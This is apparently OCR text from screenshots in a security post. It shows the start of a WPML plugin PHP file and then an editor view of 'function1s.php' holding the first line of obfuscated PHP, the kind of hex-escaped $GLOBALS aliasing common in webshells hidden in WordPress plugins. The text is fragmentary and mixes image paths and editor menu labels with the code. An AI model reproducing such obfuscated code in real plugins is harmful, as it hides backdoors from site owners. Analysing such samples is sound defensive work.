 1 <?php
2 /**
3 * SitePress Template functions
4 * @package wpml-core
5 */
6
7 function wpml_site_uses_icl() {
8 global $wpdb;
9
10 $icl_job_count = false;
11
12 $table_exists = $wpdb->get_var( "SHOW TABLES LIKE '{$wpdb->prefix}icl_translation_status'" );
13
14 if ( $table_exists ) {
15 $icl_job_count_query = "SELECT COUNT(*)
16 FROM {$wpdb->prefix}icl_translation_status
17 WHERE translation_service = 'icanlocalize'";
18 $icl_job_count = $wpdb->get_var( $icl_job_count_query );
19 }
20
21 return $icl_job_count;
22 }
23
24 /**
25 * @param string $key
26 * @param mixed|false $default
27 *
s Tools Macro Run Plugins Window ? X
ABC
new 1 comparison.txt new 2 new 3 function1s.php
$d5000e = 497;$GLOBALS['z2ad5'] = Array();global $z2ad5;$z2ad5 = $GLOBALS;${"\x47\x4c\x4fB
风炫安全